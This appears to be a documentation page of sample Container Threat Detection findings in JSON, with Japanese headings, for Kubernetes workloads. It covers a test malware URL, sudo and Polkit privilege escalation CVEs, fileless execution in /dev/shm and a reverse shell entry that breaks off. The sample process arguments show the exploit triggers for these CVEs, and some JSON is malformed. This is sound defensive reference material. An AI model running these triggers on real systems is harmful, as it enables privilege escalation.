{ "findings": { "access": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Malicious URL Observed", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": "CONTAINER_IMAGE_ID" } ], "createTime": "2022-09-14T21:35:46.209Z", "database": {}, "description": "A malicious URL is observed in the container workload.", "eventTime": "2022-09-14T21:35:45.992Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": { "uris": [ "testsafebrowsing.appspot.com/s/malware.html" ] }, "kubernetes": { "pods": [ { "ns": "default", "name": "CONTAINER_NAME", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": CONTAINER_IMAGE_ID" } ] } ] }, "mitreAttack": { "primaryTactic": "COMMAND_AND_CONTROL", "primaryTechniques": [ "INGRESS_TOOL_TRANSFER" ] }, "mute": "UNDEFINED", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/bin/echo\"" }, "script": {}, "args": [ "\"/bin/echo\"", "\"https://testsafebrowsing.appspot.com/s/malware.html\"" ], "envVariables": [ { "name": "\"PATH\"", "val": "\"/opt/python3.7/bin:/opt/python3.6/bin:/opt/python3.5/bin:/opt/python3.4/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"HOSTNAME\"", "val": "\"CONTAINER_NAME\"" }, { "name": "\"DEBIAN_FRONTEND\"", "val": "\"noninteractive\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHONUNBUFFERED\"", "val": "\"1\"" }, { "name": "\"PORT\"", "val": "\"8080\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"IP_ADDRESS\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"IP_ADDRESS\"" }, { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://IP_ADDRESS:443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://IP_ADDRESS:443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"HOME\"", "val": "\"/root\"" } ], "pid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "severity": "MEDIUM", "sourceDisplayName": "Container Threat Detection", "state": "ACTIVE", "vulnerability": {}, "workflowState": "NEW" }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "display_name": "CLUSTER_ID", "project_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "project_display_name": "PROJECT_ID", "parent_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parent_display_name": "PROJECT_ID", "type": "google.container.Cluster", "folders": [] }, "sourceProperties": { "Container_Image_Id": "CONTAINER_IMAGE_ID", "Pod_Namespace": "default", "Container_Name": "CONTAINER_NAME", "Process_Binary_Fullpath": "/bin/echo", "description": "A malicious URL is observed in the container workload.", "VM_Instance_Name": "VM_INSTANCE_NAME", "Pid": 1, "Process_Arguments": [ "/bin/echo", "https://testsafebrowsing.appspot.com/s/malware.html" ], "Container_Image_Uri": "CONTAINER_IMAGE_URI", "Parent_Pid": 0, "Process_Creation_Timestamp": { "seconds": 1663191345, "nanos": 7717272 }, "Environment_Variables": [ "PATH=/opt/python3.7/bin:/opt/python3.6/bin:/opt/python3.5/bin:/opt/python3.4/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", "HOSTNAME=CONTAINER_NAME", "DEBIAN_FRONTEND=noninteractive", "LANG=C.UTF-8", "PYTHONUNBUFFERED=1", "PORT=8080", "KUBERNETES_PORT_443_TCP_ADDR=IP_ADDRESS", "KUBERNETES_SERVICE_HOST=IP_ADDRESS", "KUBERNETES_SERVICE_PORT=443", "KUBERNETES_SERVICE_PORT_HTTPS=443", "KUBERNETES_PORT=tcp://IP_ADDRESS:443", "KUBERNETES_PORT_443_TCP=tcp://IP_ADDRESS:443", "KUBERNETES_PORT_443_TCP_PROTO=tcp", "KUBERNETES_PORT_443_TCP_PORT=443", "HOME=/root" ], "Container_Creation_Timestamp": { "seconds": 1663191345, "nanos": 0 }, "Pod_Name": "CONTAINER_NAME" } }
権限昇格: 権限昇格のための Sudo の不正使用(CVE-2019-14287)
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Privilege Escalation: Abuse of Sudo For Privilege Escalation (CVE-2019-14287)", "chokepoint": {}, "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-07-22T00:07:48Z" } ], "createTime": "2025-07-22T00:07:54.853Z", "database": {}, "dataProtectionKeyGovernance": {}, "eventTime": "2025-07-22T00:07:54.627Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/770715367326", "timestamp": "2025-07-22T00:07:48.052030557Z" } } ], "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "EXPLOITATION_FOR_PRIVILEGE_ESCALATION" ], "additionalTactics": [ "DEFENSE_EVASION", "PRIVILEGE_ESCALATION" ], "additionalTechniques": [ "ABUSE_ELEVATION_CONTROL_MECHANISM" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/tmp/sudo\"", "size": "142312", "sha256": "1bea8094b78a3910345d80af3d182390fda07ae5788352651eb7773505dc39af", "hashedSize": "142312", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"/tmp/sudo\"", "\"-u#-1\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-abuse-sudo-2025-07-21-17-20-36-utc\"" }, { "name": "\"PWD\"", "val": "\"/\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"TERM\"", "val": "\"xterm\"" }, { "name": "\"SHLVL\"", "val": "\"1\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"_\"", "val": "\"/tmp/sudo\"" } ], "pid": "10", "parentPid": "1", "userId": "0" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_abuse_sudo_for_privilege_escalation" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0004/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/1bea8094b78a3910345d80af3d182390fda07ae5788352651eb7773505dc39af/detection" } ], "relatedFindingUri": {} } } }
権限昇格: /dev/shm でのファイルレス実行
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Privilege Escalation: Fileless Execution in /dev/shm", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "PROCESS_INJECTION" ] "additionalTactics": [ "DEFENSE_EVASION" ], "additionalTechniques": [ "COMMAND_AND_SCRIPTING_INTERPRETER", "UNIX_SHELL", "HIDE_ARTIFACTS" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/dev/shm/echo\"", "size": "39096", "sha256": "a51595201def5bde3c47d68c8e8dda31f4e424293f2a5eefb00e47f2db0c2d84", "hashedSize": "39096", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"eho\"", "\"Hello World\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"HOSTNAME\"", "val": "\"CONTAINER_NAME\"" }, ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "HIGH", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_fileless_execution_detection" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0004/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/a51595201def5bde3c47d68c8e8dda31f4e424293f2a5eefb00e47f2db0c2d84/detection" } ], "relatedFindingUri": {} } }, }
権限昇格: Polkit のローカル権限昇格の脆弱性(CVE-2021-4034)
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Privilege Escalation: Polkit Local Privilege Escalation Vulnerability (CVE-2021-4034)", "chokepoint": {}, "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-07-22T00:07:48Z" } ], "createTime": "2025-07-22T00:07:54.853Z", "database": {}, "dataProtectionKeyGovernance": {}, "eventTime": "2025-07-22T00:07:54.627Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/770715367326", "timestamp": "2025-07-22T00:07:48.052030557Z" } } ], "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "EXPLOITATION_FOR_PRIVILEGE_ESCALATION" ], "additionalTactics": [ "RESOURCE_DEVELOPMENT" ], "additionalTechniques": [ "OBTAIN_CAPABILITIES", "OBTAIN_CAPABILITIES_VULNERABILITIES" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"pkexec\"", "size": "142312", "sha256": "1bea8094b78a3910345d80af3d182390fda07ae5788352651eb7773505dc39af", "hashedSize": "142312", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"pkexec\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"GCONV_PATH\"", "val": "\"junk\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-polkit-2025-07-21-23-06-20-utc\"" }, { "name": "\"PWD\"", "val": "\"/\"" }, { "name": "\"HOME\"", "val": "\"/home/ubuntu\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"TERM\"", "val": "\"xterm\"" }, { "name": "\"SHLVL\"", "val": "\"1\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"_\"", "val": "\"/tmp/pkexec\"" } ], "pid": "9", "parentPid": "1", "userId": "0" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_polkit_local_privilege_escalation_vulnerability" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0004/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/1bea8094b78a3910345d80af3d182390fda07ae5788352651eb7773505dc39af/detection" } ], "relatedFindingUri": {} } } }
権限昇格: Sudo による権限昇格の可能性(CVE-2021-3156)
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Privilege Escalation: Sudo Potential Privilege Escalation (CVE-2021-3156)", "chokepoint": {}, "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-07-22T00:07:48Z" } ], "createTime": "2025-07-22T00:07:54.853Z", "database": {}, "dataProtectionKeyGovernance": {}, "eventTime": "2025-07-22T00:07:54.627Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/770715367326", "timestamp": "2025-07-22T00:07:48.052030557Z" } } ], "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "EXPLOITATION_FOR_PRIVILEGE_ESCALATION" ], "additionalTactics": [ "DEFENSE_EVASION", "PRIVILEGE_ESCALATION", "RESOURCE_DEVELOPMENT" ], "additionalTechniques": [ "ABUSE_ELEVATION_CONTROL_MECHANISM", "ABUSE_ELEVATION_CONTROL_MECHANISM_SUDO_AND_SUDO_CACHING", "OBTAIN_CAPABILITIES", "OBTAIN_CAPABILITIES_VULNERABILITIES" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"sudo\"", "size": "142312", "sha256": "1bea8094b78a3910345d80af3d182390fda07ae5788352651eb7773505dc39af", "hashedSize": "142312", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"sudo\"", "\"-s\"", "\"123\\\\\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-sudo-potential-2025-07-21-23-57-06-utc\"" }, { "name": "\"PWD\"", "val": "\"/\"" }, { "name": "\"HOME\"", "val": "\"/home/ubuntu\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"TERM\"", "val": "\"xterm\"" }, { "name": "\"SHLVL\"", "val": "\"1\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"_\"", "val": "\"/tmp/sudo\"" } ], "pid": "9", "parentPid": "1", "userId": "0" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_sudo_potential_privilege_escalation" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0004/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/1bea8094b78a3910345d80af3d182390fda07ae5788352651eb7773505dc39af/detection" } ], "relatedFindingUri": {} } } }
リバースシェル
{ "finding": { "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "state": "ACTIVE", "category": "Reverse Shell", "sourceProperties": { "Reverse_Shell_Stdin_Redirection_Src_Ip": "SOURCE_IP_ADDRESS", "Environment_Variables": ["HOSTNAME\u003dreverse-shell", "KUBERNETES_PORT\u003dtcp://IP_ADDRESS:PORT", "KUBERNETES_PORT_443_TCP_PORT\u003d443", "PYTHONUNBUFFERED\u003d1", "KUBERNETES_SERVICE_PORT\u003d443", "KUBERNETES_SERVICE_HOST\u003dIP_ADDRESS", "PATH\u003d/opt/python3.7/bin:/opt/python3.6/bin:/opt/python3.5/bin:/opt/p ython3.4/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin" , "PWD\u003d/home/vmagent/app", "LANG\u003dC.UTF-8", "SHLVL\u003d1", "HOME\u003d/root", "KUBERNETES_PORT_443_TCP_PROTO\u003dtcp", "KUBERNETES_SERVICE_PORT_HTTPS\u003d443", "DEBIAN_FRONTEND\u003dnoninteractive", "PORT\u003d8080", "KUBERNETES_PORT_443_TCP_ADDR\u003dIP_ADDRESS", "KUBERNETES_PORT_443_TCP\u003dtcp://IP_ADDRESS:PORT", "_\u003d/bin/echo"], "Container_Image_Uri": "CONTAINER_IMAGE_URI", "Process_Binary_Fullpath": "BINARY_PATH", "Container_Creation_Timestamp": { "seconds": 1.617989861E9, "nanos": 0.0 }, "Pod_Name": "POD_NAME", "Container_Name": "CONTAINER_NAME", "Process_Arguments": ["BINARY_PATH", "BINARY_NAME"], "Pid": 15.0, 